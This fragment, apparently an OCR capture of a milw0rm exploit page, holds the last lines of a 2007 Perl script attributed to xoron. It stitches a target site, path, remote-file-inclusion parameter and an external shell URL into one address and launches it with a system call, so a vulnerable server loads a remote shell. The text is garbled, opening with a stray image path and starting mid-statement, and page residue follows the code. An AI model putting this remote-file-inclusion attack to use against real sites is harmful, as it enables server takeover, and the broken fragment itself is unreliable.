
=~ /http/);

$acacaz = "$site$dizin$rfi$shell$cmmd";

print "(c) xoron.info - 
xoron.biz\n$thx: pang0, chaos, can 
bjorn\n";

sleep 3;

system("start $acacaz");

}

# milw0rm.com [2007-02-24]

Tags:
Advisory/Source:
Link